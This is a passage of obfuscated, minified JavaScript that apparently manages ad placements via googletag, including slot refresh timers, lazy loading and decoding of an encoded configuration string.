"*Uo)")+a(7310,"MC8#")+a(7181,"M2TL")+a(4592,"@qF\x26")+a(9768,"i[$g")+a(1166,"aeys")+a(9217,"usPS")+a(7739,"SIrs")+a(5667,"t(!0")+a(9009,"QqKd")+a(2424,"0\x26jY")+a(4416,"yWId")+a(8742,"2Zk4")+a(7488,"@qF\x26")+a(496,"Z#Ei")+a(3986,"w#Y(")+a(8341,"3(d6")+a(4761,"2Zk4")+a(8902,"i[$g")+a(7461,"ia#7")+a(3282,"x6dS")+a(6408,"y[1I")+a(2656,"]bXe")+a(8467,"X9lj")+a(5240,"ia#7")+a(5418,"hdOg")+a(5348,"@qF\x26")+a(1410,"F3%W")+a(1230,"FWfn")+a(9011,"XIfI")+a(4816,"@qF\x26")+a(8259,"((oN")+a(4758,"w#Y(")+
a(9368,"%tJc")+a(7632,"usPS")+a(4343,"Z#Ei")+a(7043,"yRFZ")+a(3605,"ia#7")+a(4548,"Ez[r")+a(6155,"G3zm")+a(6528,"F3%W")+a(8839,"Z#Ei")+a(9621,"0\x26jY")+a(5228,"MyGm")+a(8574,"*Uo)")+a(1516,"MyGm")+a(2506,"0tp[")+a(4338,"@qF\x26")+a(7828,"QqKd")+a(6545,"FWfn")+a(6840,"F3%W")+a(6495,"3(d6")+a(7144,"ia#7")+a(2815,"2Zk4")+a(3011,"CxjB")+a(1155,"yWId")+a(4539,"MyGm")+a(980,"M2TL")+a(2824,"usPS")+a(4540,"QqKd")+a(1537,"FgR4")+a(8379,")Zg0")+a(4770,"@qF\x26")+a(1439,"c^c8")+a(5649,"QqKd")+a(9249,"XIfI")+
a(2743,"hdOg")+a(507,"Ez[r")+a(7797,"c^c8")+a(6217,"5kav")+a(6641,"FWfn")+a(8751,"aeys")+a(3329,")Zg0")+a(6796,"Z#Ei")+a(847,"c^c8")+a(5353,"Ez[r")+a(3128,"y[1I")+a(4514,"TCcT")+a(1609,"%tJc")+a(5959,"]lZa")+a(9394,"Z#Ei")+a(9470,"0\x26jY")+a(6863,"*Uo)")+a(2109,"H$wD")+a(8628,"QqKd")+a(2E3,"CxjB")+a(8642,"0tp[")+a(787,"w#Y(")+a(6171,"TCcT")+a(1914,"]lZa")+a(5116,"QqKd")+a(8588,"H$wD")+a(5585,"*HHA")+a(8232,"y^^)")+a(646,"M2TL")+a(3970,"%tJc")+a(5759,"M2TL")+a(2589,"QqKd")+a(5760,"CxjB")+a(6016,"2Zk4")+
a(5469,"hdOg")+a(5834,"3(d6")+a(5510,"Ez[r")+a(9675,")Zg0")+a(1697,"DNXa")+a(3119,"yRFZ")+a(5317,"M2TL")+a(1805,"G3zm")+a(8332,"]bXe")+a(6231,"y[1I")+a(3299,"DNXa")+a(5743,"DNXa")+a(9588,"MyGm")+a(1136,"SIrs")+a(1605,"S!(O")+a(2931,"CxjB")+a(7522,"gJyl")+a(4618,"FWfn")+a(2809,")Zg0")+a(8301,"t(!0")+a(3761,"*Uo)")+a(9358,"FgR4")+a(3772,"M2TL")+a(9175,"FgR4")+a(7053,"Ez[r")+a(988,"X9lj")+a(3721,"MC8#")+a(3087,"Z#Ei")+a(6096,"r%$n")+a(8965,"r%$n")+a(5011,"c^c8")+a(2057,"*HHA")+a(3261,"S!(O")+a(4132,
"DNXa"))+(a(2226,"G3zm")+a(5575,"gJyl")+a(707,"FWfn")+a(5194,"*Uo)")+a(8682,"0\x26jY")+a(5302,"yRFZ")+a(2580,"yRFZ")+a(3825,"]lZa")+a(9542,")Zg0")+a(3498,"y^^)")+a(6293,"DNXa")+a(6219,"#1B2")+a(885,"0tp[")+a(8681,"MC8#")+a(1642,"MyGm")+a(6854,"0\x26jY")+a(9717,")Zg0")+a(8672,"gJyl")+a(2440,"y[1I")+a(9477,"0\x26jY")+a(2843,"y[1I")+a(1491,"((oN")+a(392,"x6dS")+a(3657,"CxjB")+a(8797,"]bXe")+a(886,"ia#7")+a(8109,"0\x26jY")+a(1857,"r%$n")+a(2469,"M2TL")+a(684,"H$wD")+a(9609,"MyGm")+a(8607,"X9lj")+a(6424,
"3(d6")+a(9845,"ZP@Z")+a(9456,"0tp[")+a(7902,"MC8#")+a(2008,"ZP@Z")+a(9509,"yRFZ")+a(4825,"w#Y(")+a(1489,"y^^)")+a(872,"5*5R")+a(1312,"*Uo)")+a(530,"0\x26jY")+a(7512,"yWId")+a(9345,"H$wD")+a(1733,"2Zk4")+a(1989,"FgR4")+a(9110,"gEfx")+a(2938,"ZP@Z")+a(5025,"M2TL")+a(3065,"G3zm")+a(3267,"y^^)")+a(2357,")Zg0")+a(2905,"yWId")+a(8531,"Ez[r")+a(3329,")Zg0")+a(7116,"aeys")+a(8014,"M2TL")+a(3912,"S!(O")+a(867,"yWId")+a(2104,"%tJc")+a(2276,"M2TL")+a(9124,"2Zk4")+a(2128,"usPS")+a(8471,"XIfI")+a(6426,"%tJc")+
a(3926,"Ez[r")+a(2772,"hdOg")+a(4131,"5*5R")+a(5173,"G3zm")+a(8298,"F3%W")+a(1871,"FWfn")+a(8756,"c^c8")+a(9658,"yWId")+a(6798,"ia#7")+a(2168,"t(!0")+a(9277,"Z#Ei")+a(1789,"0\x26jY")+a(9226,"2Zk4")+a(5486,"#1B2")+a(7277,"SIrs")+a(7762,"S!(O")+a(699,"yWId")+a(5790,"X9lj")+a(5705,"ZP@Z")+a(4736,"TCcT")+a(937,"y[1I")+a(7402,"@qF\x26")+a(9705,"S!(O")+a(5010,"MyGm")+a(2581,"XIfI")+a(5997,"aeys")+a(4934,"c^c8")+a(510,"G3zm")+a(7631,"gJyl")+a(8952,"((oN")+a(9109,"S!(O")+a(7783,"Ez[r")+a(2617,"hdOg")+a(8987,
"x6dS")+a(2517,"%tJc")+a(8952,"((oN")+a(2241,"i[$g")+a(1634,"ia#7")+a(3455,"w#Y(")+a(1108,"3(d6")+a(505,"i[$g")+a(6444,"#1B2")+a(2460,"y^^)")+a(6250,"ZP@Z")+a(6164,"DNXa")+a(4308,"hdOg")+a(7687,"x6dS")+a(890,"((oN")+a(8436,"2Zk4")+a(3352,"gEfx")+a(2619,"FWfn")+a(5609,"H$wD")+a(5412,"*HHA")+a(7088,"5kav")+a(1934,"yWId")+a(9803,"2Zk4")+a(4546,"]bXe")+a(8789,"SIrs")+a(4080,"G3zm")+a(3418,"XIfI")+a(7013,"X9lj")+a(2699,"0tp[")+a(4992,"2Zk4")+a(3871,")Zg0")+a(1408,"FgR4")+a(5132,"((oN")+a(7645,"F3%W")+
a(5169,"5*5R")+a(1785,"H$wD")+a(9449,"%tJc")+a(4320,"5*5R")+a(6296,"CxjB")+a(1252,"MyGm")+a(5728,"%tJc")+a(1268,"XIfI")+a(8685,"*Uo)")+a(8924,"@qF\x26")+a(3270,"y[1I")+a(9208,"((oN")+a(7574,"#1B2")+a(1223,"#1B2")+a(6111,"#1B2")+a(6530,"y^^)")+a(4716,"*Uo)")+a(2741,"XIfI")+a(2113,"]bXe")+a(518,"FWfn")+a(8276,"H$wD")+a(6467,"c^c8")+a(4980,"SIrs")+a(2864,"y^^)")+a(6679,"MC8#")+a(8064,"FgR4")+a(6190,"c^c8")+a(7413,"SIrs")+a(5975,"F3%W")+a(7848,"TCcT")+a(7448,"#1B2")+a(7841,"hdOg")+a(9869,"CxjB")+a(584,
"y^^)")+a(9486,"3(d6")+a(4052,"DNXa")+a(4996,"S!(O")+a(1280,"yWId")+a(9067,"y[1I")+a(7690,"S!(O")+a(5284,"Z#Ei")+a(7173,"yRFZ")+a(7662,"*HHA")+a(4655,"t(!0")+a(4869,"G3zm")+a(883,"3(d6")+a(7567,"MC8#")+a(5695,"DNXa")+a(3769,"r%$n")+a(9147,"c^c8")+a(5977,"yWId")+a(1450,"ZP@Z")+a(529,"QqKd")+a(7401,"QqKd")+a(8185,"i[$g")+a(822,"S!(O")+a(4624,"X9lj")+a(2014,"#1B2")+a(5109,"H$wD")+a(3584,"Z#Ei")+a(5865,"DNXa")+a(2913,"XIfI")+a(5819,")Zg0")+a(3334,"yWId")+a(2839,"0tp[")+a(7530,"H$wD")+a(4213,"S!(O"))+
(a(4181,"S!(O")+a(9370,"hdOg")+a(4294,"2Zk4")+a(7926,"y^^)")+a(6991,"gEfx")+a(1927,"3(d6")+a(5400,"5*5R")+a(8690,"hdOg")+a(8413,"FWfn")+a(9536,"CxjB")+a(5768,"5*5R")+a(7180,"FgR4")+a(1881,"H$wD")+a(7870,"y^^)")+a(3901,"MyGm")+a(6048,"w#Y(")+a(4798,"Ez[r")+a(7134,"Z#Ei")+a(9826,"5kav")+a(1183,"gJyl")+a(3765,"ia#7")+a(7068,"3(d6")+a(8978,"ia#7")+a(6929,"5*5R")+a(8889,"XIfI")+a(4664,"#1B2")+a(7513,"@qF\x26")+a(8945,"y^^)")+a(3995,"w#Y(")+a(8100,"usPS")+a(1723,"hdOg")+a(8184,"((oN")+a(2651,"MyGm")+a(2568,
"((oN")+a(5629,"i[$g")+a(7661,"gEfx")+a(8711,"w#Y(")+a(8074,"]bXe")+a(8472,"]bXe")+a(2039,"5*5R")+a(2893,"MyGm")+a(8701,"Z#Ei")+a(6148,"@qF\x26")+a(7923,"@qF\x26")+a(3454,"*HHA")+a(9882,"FgR4")+a(1560,"gJyl")+a(3385,"#1B2")+a(3621,"DNXa")+a(546,"2Zk4")+a(9067,"y[1I")+a(1180,"Z#Ei")+a(7893,"]lZa")+a(1237,"i[$g")+a(8235,"FgR4")+a(6613,"G3zm")+a(3372,"*HHA")+a(5927,"SIrs")+a(2626,"2Zk4")+a(1048,"X9lj")+a(6562,"0\x26jY")+a(8248,"XIfI")+a(8166,"3(d6")+a(7779,"MyGm")+a(2838,")Zg0")+a(1649,"DNXa")+a(6825,
"5*5R")+a(3618,"CxjB")+a(9050,"FWfn")+a(6806,"CxjB")+a(993,"M2TL")+a(1508,"hdOg")+a(9323,"0\x26jY")+a(1984,"ia#7")+a(5397,"SIrs")+a(3491,"((oN")+a(2375,"DNXa")+a(4448,"0tp[")+a(2912,"y[1I")+a(6557,"MC8#")+a(3259,"@qF\x26")+a(5319,"0\x26jY")+a(5283,"0\x26jY")+a(1426,"*HHA")+a(2021,"S!(O")+a(8334,"FgR4")+a(3196,"5kav")+a(1893,"gEfx")+a(7995,"QqKd")+a(7977,"ia#7")+a(6332,"gEfx")+a(8910,"FWfn")+a(5389,"FWfn")+a(5357,")Zg0")+a(2835,"gJyl")+a(282,"w#Y(")+a(5281,"c^c8")+a(9055,"#1B2")+a(6324,"X9lj")+a(8194,
"usPS")+a(6472,"hdOg")+a(529,"QqKd")+a(6915,"M2TL")+a(3814,"MC8#")+a(7369,"MyGm")+a(3546,")Zg0")+a(1721,"i[$g")+a(3548,"((oN")+a(4824,"usPS")+a(9554,"0\x26jY")+a(9365,"5kav")+a(3426,"c^c8")+a(2911,"Z#Ei")+a(8498,"XIfI")+a(5592,"yRFZ")+a(5635,"((oN")+a(6423,"t(!0")+a(9116,"w#Y(")+a(890,"((oN")+a(8330,"usPS")+a(3027,"QqKd")+a(9355,"F3%W")+a(5707,"#1B2")+a(9492,"y[1I")+a(3387,"*HHA")+a(6630,")Zg0")+a(7768,"yWId")+a(6302,"M2TL")+a(5473,"G3zm")+a(2577,"MC8#")+a(3092,"gEfx")+a(3104,"H$wD")+a(5421,"gJyl")+
a(8129,"X9lj")+a(4267,"FWfn")+a(1705,"gJyl")+a(3962,"3(d6")+a(6569,"FWfn")+a(7264,"MyGm")+a(2134,"yRFZ")+a(9774,"2Zk4")+a(7963,"2Zk4")+a(6213,"Z#Ei")+a(4567,"w#Y(")+a(8666,"c^c8")+a(1165,"ZP@Z")+a(4087,"5kav")+a(9167,"]bXe")+a(5633,"Ez[r")+a(6328,"t(!0")+a(7209,"gJyl")+a(8969,"*Uo)")+a(979,"y[1I")+a(7662,"*HHA")+"t}"))),(C[a(5272,"X9lj")]||C[a(948,"5*5R")+a(1601,"aeys")+a(8140,"r%$n")+a(4001,"i[$g")](d[a(1375,"3(d6")])[0])[a(2731,"usPS")+a(4612,"hdOg")+"d"](Xa))),d[a(6782,"ZP@Z")](aa,1)||d[a(9003,
"X9lj")]!=C[a(5663,"QqKd")+a(3222,"DNXa")]&&!Vc||(aa=2,Ic=new ResizeObserver(cb),Ic[a(9796,"*Uo)")+"ve"](C[a(821,"i[$g")]),d[a(698,"]lZa")](qa,0)&&(qa=ka,setInterval(function(){qa&&(qa+=c[a(1799,"c^c8")](ka,2),qa>c[a(3070,"yWId")](ka,20)&&(qa=0),ia=1)},2E3))),d[a(1810,"aeys")](aa,2))){Sa();for(var g=0;d[a(3993,"((oN")](g,5);g++)d[a(3296,"x6dS")](setTimeout,Zb,d[a(6453,"CxjB")](g*4E3,1));vb()}}catch(f){d[a(4357,"t(!0")](y,0,a(5490,"usPS"),f)}}else g=0}function xb(){var a=b,c={AazhZ:function(v,x){return d[a0a(576,
"w#Y(")](v,x)},TaPKu:d[a(6384,"5kav")],sYZys:function(v,x){return d[a(9068,"DNXa")](v,x)},Kbxyw:function(v,x,u){return d[a(7993,"t(!0")](v,x,u)}};if(d[a(5947,"G3zm")](d[a(7538,"0tp[")],a(6288,"5*5R"))){var g=L[a(5543,"CxjB")+a(9608,"FWfn")+a(7464,"MyGm")+"ig"],f,e=[],h=[],l=0,k=0;g&&d[a(1029,"aeys")](g[a(9362,"G3zm")+a(2068,"y[1I")](0,7),d[a(9123,"2Zk4")])&&(g=g[a(715,"ia#7")]('"')[1]);if(g&&g[a(7188,")Zg0")+"h"])try{L[a(7276,"Ez[r")+a(1162,"G3zm")+a(3907,"*Uo)")+"ig"]=0;var m=101870;d[a(631,"G3zm")](m,
0)&&(m+=2147483646);for(f=0;d[a(4585,"H$wD")](f,g[a(347,"DNXa")+"h"]);f+=2)m=d[a(5988,"2Zk4")](m,16807)%2147483647,e[a(858,"Ez[r")](d[a(8966,"S!(O")](d[a(4347,"M2TL")](parseInt,g[a(3764,"((oN")+"r"](f,2),16),d[a(7249,"((oN")](parseInt,d[a(4768,"yWId")](m/2147483647,256),10)));for(g=e;l<g[a(4623,"*HHA")+"h"];)if(d[a(1741,"x6dS")](a(8324,")Zg0"),a(2613,"y[1I"))){Ja=Ka?La.j:ua;fb.id||(Cb.id=d[a(9214,"yWId")]+d[a(6356,"yWId")](Zb,99999999));$b=O[a(9246,"@qF\x26")+a(3151,"5kav")+a(7802,"X9lj")](a(3022,
"%tJc"));za[a(5599,"yWId")+a(8190,"G3zm")+"te"](a(6300,"DNXa")+a(9274,"SIrs")+a(3458,"F3%W")+"x",1);wc.id=d[a(6336,"G3zm")]+d[a(460,"FgR4")](Hb,99999999);Ma[a(2380,"y^^)")+a(3320,"yWId")+a(8951,"Ez[r")+a(6125,"G3zm")+"t"](d[a(1196,"#1B2")],mb);G=Na(Gb,nb,d[a(9692,"FWfn")]("#",ob.id),Ya[0],ta[1],3,3,[pb],[]);qb.C=Za[a(6560,"w#Y(")+a(1388,"H$wD")];Fa.j=Qa;d[a(8179,"i[$g")](ca,cb);Ra(ub);for(Vb=db;(vb=Sa[a(1229,"y^^)")+a(4059,"w#Y(")+a(3514,"gJyl")])&&!(wb[a(3370,"usPS")+"es"]||Z[a(367,"5kav")+a(8080,
"0tp[")+a(7987,"i[$g")])[a(1283,"CxjB")](xb,d[a(4488,"0tp[")]););Rb&&(yb[a(6733,"FWfn")][a(2562,"hdOg")+"t"]=d[a(6087,"((oN")]);d[a(9426,"y^^)")](Wb,C)&&(L&&(vc.M=Xb.M,sb.v=ha.v,Qb.Oa=1,zb.A=Q.A,gb.ia=ac.ia,Ab.ka=Aa.ka,hb.F=Va.F,Wa.F[a(1682,"y[1I")](Ta),Eb.H=Ua.H,Y.H[a(4784,"0tp[")](aa.aa),jc.K=kc.K,ia.S=ec.S,fc.Z&&(ic.F[a(3555,"]lZa")](6),kb.Z=0)),d[a(7816,"yRFZ")](ka,Xa,2,lb))}else{var n=g[l++];if(n<128)h[k++]=String[a(6364,"3(d6")+a(2415,"X9lj")+"de"](n);else if(d[a(7177,"5kav")](n,191)&&d[a(4425,
"CxjB")](n,224)){var p=g[l++];h[k++]=String[a(1462,"DNXa")+a(5453,"i[$g")+"de"](d[a(8847,"G3zm")](d[a(8564,"QqKd")](n&31,6),d[a(5370,"c^c8")](p,63)))}else if(d[a(6979,"gJyl")](n,239)&&n<365){var t=(a(3068,"usPS")+a(5437,"gEfx")+"0")[a(4270,"((oN")]("|");for(f=0;;){switch(t[f++]){case "0":h[k++]=String[a(6695,"hdOg")+a(3322,"%tJc")+"de"](d[a(1963,")Zg0")](56320,q&1023));continue;case "1":var q=d[a(6417,"@qF\x26")](d[a(8312,"i[$g")](d[a(7676,"Ez[r")](d[a(7600,"TCcT")](n,7),18)|d[a(742,"c^c8")](d[a(8323,
"Ez[r")](p,63),12)|d[a(1538,"QqKd")](d[a(1753,"Ez[r")](w,63),6),d[a(2892,"F3%W")](r,63)),65536);continue;case "2":var r=g[l++];continue;case "3":p=g[l++];continue;case "4":h[k++]=String[a(4341,"*HHA")+a(7547,"y[1I")+"de"](d[a(4021,")Zg0")](55296,d[a(9025,"Ez[r")](q,10)));continue;case "5":var w=g[l++];continue}break}}else p=g[l++],w=g[l++],h[k++]=String[a(6364,"3(d6")+a(5874,"@qF\x26")+"de"](d[a(8251,"G3zm")](d[a(1750,"X9lj")]((n&15)<<12,d[a(3218,"usPS")](d[a(5888,"t(!0")](p,63),6)),d[a(9558,"ia#7")](w,
63)))}g=h[a(2940,"TCcT")]("");g=JSON[a(8465,"w#Y(")](g);ja=(g&&g[a(7169,"TCcT")+"h"]?g[2]:[])[a(7765,"hdOg")+"t"](ad||[]);d[a(7892,"yRFZ")](y,0,d[a(5778,"ZP@Z")]+ja);d[a(3564,"CxjB")](y,0,d[a(5630,"5*5R")](a(4832,"DNXa")+" ",cc));Jc=1;ac=g[3];Ab=g[4];M=g[5];Tc=g[6];dc=g[7];hb=g[8];Wa=g[9];d[a(7501,"0tp[")](y,0,d[a(2079,"2Zk4")](d[a(7472,"SIrs")](d[a(3563,"((oN")](d[a(6627,"QqKd")](d[a(2416,"3(d6")](d[a(8442,"%tJc")](d[a(3917,"CxjB")](d[a(2605,"5*5R")](d[a(4626,"hdOg")](d[a(9056,"yRFZ")](d[a(3630,
"FgR4")](a(7588,"M2TL")+a(1341,"@qF\x26")+"x ",Ab)," ")+ac," M"),M)," I"),Tc)+" A",dc)+" G",hb)," F"),Wa),a(8388,"XIfI")));d[a(3347,"SIrs")](Wa,.9)&&(L[a(8899,"hdOg")+a(9563,"x6dS")+a(958,"x6dS")+a(7075,"*Uo)")]=1)}catch(v){d[a(6274,"Z#Ei")](d[a(3898,"H$wD")],d[a(8575,"*HHA")])?(la.F=[],Z.H=[],I.Va=0,T.W=1,V.$&&c[a(1220,"Z#Ei")](ja,y.$),aa.$=0,ma.U=0,Y.g||(I.g=c[a(3530,"ia#7")]+F.v),ca[e.g]&&(v[a(5296,"@qF\x26")+a(8816,"]lZa")+"it"](k.g),ya[L.g]=0)):y(0,d[a(2883,"i[$g")](d[a(1655,"%tJc")],g),v)}}else{for(V=
0;c[a(6976,"XIfI")](ja,y[a(4623,"*HHA")+"h"]);aa++)ma=Y[I],F.J||c[a(9026,"usPS")](ca,e),P.J&&(k(ya),L.Ca&&qa[a(4784,"0tp[")](n.J),m(T)),c[a(3976,"CxjB")](r,$a,0);na[a(4462,"@qF\x26")+"h"]&&googletag[a(8001,"SIrs")+"s"]()[a(2845,"*Uo)")+"sh"](ha)}}function Rb(){var a=b,c={ticNY:d[a(7524,"yRFZ")],sSqRQ:function(g,f){return d[a(4956,"MyGm")](g,f)},UUjHF:d[a(3686,"DNXa")],DEkok:function(g){return d[a(2631,"H$wD")](g)},DGMDV:function(g,f){return d[a(8566,"yWId")](g,f)},QzqCS:function(g,f){return d[a(1619,
"((oN")](g,f)},peChq:d[a(2530,"X9lj")],eoJwa:a(1400,"0tp[")};d[a(1247,")Zg0")](window[a(3864,"*Uo)")+a(1167,"Ez[r")+a(3947,"]bXe")+"ig"],void 0)&&d[a(9163,"*Uo)")](E,d[a(6597,"t(!0")]+Hc,function(g){var f={hBcdl:a(3048,"QqKd")+a(3675,"]lZa")+a(4412,")Zg0")+a(9504,"MC8#"),AcuAY:c[a(1145,"M2TL")],yWwGW:function(e,h){return c[a(6257,"yRFZ")](e,h)},IcIHO:c[a(7400,"G3zm")],qvPFU:function(e){return c[a(4616,"#1B2")](e)},Xatee:function(e,h,l,k,m,n,p){return e(h,l,k,m,n,p)}};try{L[a(3883,"X9lj")+a(1585,"SIrs")+
a(9619,"FgR4")+"ig"]=c[a(1650,"2Zk4")](g[a(8081,"]lZa")+a(2851,"t(!0")][a(6272,"%tJc")+a(9326,"yRFZ")](0,1),"{")?JSON[a(6958,"0\x26jY")](g[a(5143,"Z#Ei")+a(6146,"SIrs")])[a(3622,"r%$n")+a(7393,"yWId")]:g[a(4785,"QqKd")+a(3889,"c^c8")],ia=1,c[a(1919,"x6dS")](Z)}catch(e){c[a(1497,"FgR4")](c[a(1337,"Z#Ei")],c[a(6674,")Zg0")])?(g=F[a(7688,"y[1I")+a(8953,"aeys")+a(663,"S!(O")][a(8765,"*HHA")+a(3514,"gJyl")][a(554,"Z#Ei")+a(9318,"Z#Ei")+a(4225,"ZP@Z")](f[a(4150,"CxjB")]))&&!g[a(8040,"gEfx")+a(348,"yRFZ")+
a(2373,"DNXa")+"nt"]&&(g=G[a(3713,")Zg0")+a(2531,"MC8#")+a(9193,"yRFZ")](f[a(944,"*HHA")]),g.id=f[a(2468,"t(!0")](f[a(2367,"t(!0")],f[a(3766,"*HHA")](C)),O[a(6951,"MyGm")+a(8062,"Ez[r")+a(5614,"ia#7")][a(3273,"y[1I")+a(7773,"usPS")+"re"](g,ba),Q[a(1033,"F3%W")+a(3349,"QqKd")+a(1291,"MyGm")][a(2095,"c^c8")+a(1140,"#1B2")+"d"](R),f[a(1956,"Ez[r")](N,0,g,g[a(5124,"hdOg")],0,4,0)):(L[a(9274,"SIrs")+a(5480,"*Uo)")+a(5755,"ZP@Z")+"ig"]=g[a(3204,"CxjB")+a(8136,"]bXe")],ia=1,Z())}},1,1)}function yb(){var a=
b,c={ZZAEe:d[a(8199,"CxjB")],myhbW:d[a(8304,"CxjB")],LqUgt:d[a(761,"]lZa")],TAuUr:d[a(6022,"TCcT")],xjzth:d[a(3991,"w#Y(")],hBISb:function(l){return d[a(3093,"@qF\x26")](l)},HgxbU:function(l,k){return d[a(4741,"aeys")](l,k)},VwSjz:function(l,k){return d[a(1499,"t(!0")](l,k)},xbjPB:d[a(2766,"Ez[r")],TULMC:function(l,k){return d[a(6804,"QqKd")](l,k)},sWcbh:d[a(1474,"y[1I")],kHuur:d[a(3796,"gEfx")],RcRrn:d[a(4676,"F3%W")],ZPHHz:function(l,k){return d[a(8983,"SIrs")](l,k)},MSLst:function(l,k){return l+
k},IrWAI:d[a(1674,"Z#Ei")],eBtnL:a(8857,"usPS"),FDHOA:function(l,k){return l!==k},dRAEx:d[a(7022,"usPS")],Moafk:function(l,k){return d[a(3690,"%tJc")](l,k)},xmNnP:function(l,k){return l+k},Chzsx:function(l,k){return d[a(8594,"yWId")](l,k)},cauiQ:function(l,k){return d[a(5033,"t(!0")](l,k)},cgroa:d[a(353,"M2TL")],WOtCX:d[a(2598,"*HHA")],vAbpk:function(l,k){return d[a(7674,"hdOg")](l,k)},JQliw:function(l,k){return l!=k},pnwma:function(l,k,m){return d[a(3763,"aeys")](l,k,m)},wwYIx:d[a(5507,"QqKd")],
sVSlg:function(l,k){return l+k},jafFS:d[a(5396,"5*5R")],FqQoY:d[a(5297,"DNXa")],czmsb:function(l,k){return d[a(7536,"F3%W")](l,k)},Wfsnk:function(l,k){return l==k},tZphH:d[a(5190,"X9lj")],ewDGq:function(l,k){return d[a(3142,"5kav")](l,k)},WPYVt:function(l,k){return d[a(1845,"usPS")](l,k)},OeZsW:d[a(6523,"SIrs")],liqJw:d[a(3497,"t(!0")],uLGYv:function(l,k){return d[a(1445,"DNXa")](l,k)}};d[a(3376,"3(d6")](Rb);L[a(7118,"@qF\x26")+a(896,"MyGm")]=L[a(9755,")Zg0")+a(2433,"5*5R")]||{cmd:[]};d[a(9164,"usPS")](bb);
d[a(2312,"SIrs")](N,d[a(5330,"S!(O")]);d[a(5953,"MyGm")](N,d[a(6799,"usPS")]);d[a(3689,"y[1I")](E,d[a(1587,"Z#Ei")](d[a(6959,"yRFZ")](d[a(5047,"%tJc")],Hc),d[a(3824,"5*5R")])+d[a(3216,"M2TL")](fa),0,1,0);ha=L[a(6947,"5kav")]=L[a(9229,"@qF\x26")]||{que:[]};L[a(4801,"5kav")+a(9656,"usPS")]=$b;W(function(){var l={DaKYc:function(n){return d[a0a(5018,"MC8#")](n)}};if(d[a(5882,"*Uo)")]===d[a(2308,"*HHA")])da=1,l[a(4491,"FgR4")](W);else{l=d[a(7271,"S!(O")][a(7281,"S!(O")]("|");for(var k=0;;){switch(l[k++]){case "0":var m=
googletag[a(8090,"Z#Ei")+"s"]();continue;case "1":m[a(7708,"gJyl")+a(3634,"2Zk4")+a(5908,"F3%W")+"vs"](!0);continue;case "2":m[a(6295,"Z#Ei")+a(4522,"w#Y(")+a(6373,"hdOg")+"r"](d[a(361,"0\x26jY")],wc);continue;case "3":m[a(3318,"aeys")+a(2791,"5*5R")+a(9758,"c^c8")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "4":googletag[a(972,"%tJc")+a(1661,"5kav")+a(8903,"CxjB")]();continue;case "5":m[a(8230,"y[1I")+a(9255,"aeys")+a(1781,"0\x26jY")+"r"](d[a(1644,"F3%W")],ab);
continue;case "6":m[a(1261,"((oN")+a(6435,"QqKd")+"ng"](!0);continue}break}}});L[a(521,"SIrs")+a(7782,"ZP@Z")+a(6203,"Z#Ei")+"r"](d[a(2465,"hdOg")],function(l){if(c[a(9403,"MyGm")](c[a(5448,"XIfI")],a(5709,"ia#7"))){l=c[a(5958,"DNXa")][a(4884,"y[1I")]("|");for(var k=0;;){switch(l[k++]){case "0":var m=T[a(3803,"w#Y(")+a(5008,"CxjB")+a(2788,"QqKd")](c[a(8836,"]bXe")]);continue;case "1":Y.j[a(9777,"2Zk4")+a(5654,"0\x26jY")+"d"](m);continue;case "2":y(c[a(431,"%tJc")],null,aa.j)[a(8340,")Zg0")+a(6576,
"]lZa")+"te"](c[a(7221,"@qF\x26")],c[a(3598,"%tJc")]);continue;case "3":c[a(8703,"hdOg")](V);continue;case "4":p=p[a(8141,"2Zk4")+"h"]?c[a(5E3,"XIfI")](c[a(4882,"5kav")](c[a(2768,"gEfx")],p),'"'):"";continue;case "5":ja.j[a(1791,"]bXe")+a(4126,"XIfI")]=c[a(8989,"gEfx")](c[a(7495,"X9lj")](c[a(688,"yRFZ")],n),p)+c[a(4275,"XIfI")];continue;case "6":try{m[a(6468,"G3zm")+a(8028,"yWId")+"d"](I[a(2945,"MC8#")+a(9739,"y^^)")+a(6014,"5*5R")](a(1466,"FWfn")+a(7837,"CxjB")+a(2087,"5kav")+a(2477,"CxjB")+a(8315,
"FgR4")+a(5390,"]lZa")+a(9463,"w#Y(")+a(2995,"@qF\x26")+a(5730,"*HHA")+";"))}catch(t){m[a(4806,"y[1I")]=c[a(6061,"i[$g")]}continue;case "7":var n=c[a(4917,"aeys")](R.m,1)?a(4642,"5kav")+a(3042,"%tJc")+a(9704,"CxjB")+a(8664,"2Zk4")+a(1477,"G3zm")+a(2243,"]bXe")+a(3519,"Ez[r")+a(2161,"usPS")+a(9827,"i[$g")+a(4583,"y[1I")+a(666,"FWfn")+" ":c[a(6555,"Z#Ei")](c[a(3205,"y^^)")](a(4282,"yRFZ")+a(7679,"r%$n")+a(1566,"w#Y(")+a(7342,"FgR4")+a(4002,"ZP@Z")+a(2691,"gEfx")+a(511,"i[$g")+N.m+c[a(1404,"5kav")],
M.u),c[a(5800,"hdOg")]),p=!X.D||la[a(1528,"X9lj")+"ay"](Z.D)?"":I.D;continue}break}}else l=l[a(9112,"*Uo)")],l[a(1815,"M2TL")+a(1082,"0\x26jY")+"x"]==1&&(l=Eb[l[a(5398,"2Zk4")]])&&l.wa&&Ca(l,1)});hc=d[a(3133,"Ez[r")](wa,L[a(5245,"H$wD")+a(2335,"y[1I")][a(9766,"3(d6")]);d[a(2641,"XIfI")](setInterval,function(){if(c[a(1377,"M2TL")](c[a(9159,"t(!0")],c[a(9049,"yWId")])){F=G;try{var l=M[a(6264,"M2TL")+a(7386,"]lZa")+"ge"][a(5099,"0\x26jY")+"em"](c[a(2144,"]lZa")](a(2518,"ZP@Z")+a(5832,"i[$g")+"m_",X.v))}catch(k){l=
"0"}ba=c[a(9027,"]lZa")](Q(l),c[a(9314,"t(!0")](c[a(4520,"DNXa")](R.Za,1E3),60))>N[a(7245,"aeys")]()}else lc=c[a(8907,"0\x26jY")](wa,L[a(6772,"y^^)")+a(3933,"gJyl")][a(9722,"DNXa")]),c[a(8879,"ia#7")](lc,hc)&&(hc=lc,c[a(8211,"XIfI")](y,0,c[a(5334,"]lZa")]),ia=1)},1E3);ia=1;C[a(8258,"ia#7")+a(3272,"FWfn")+a(4201,"@qF\x26")+a(6978,"ia#7")]=function(){ia=1;Z()};setTimeout(function(){var l={RejiL:function(m,n){return d[a0a(2019,"S!(O")](m,n)},aGoBT:function(m,n){return d[a0a(8651,"@qF\x26")](m,n)},khlZc:function(m,
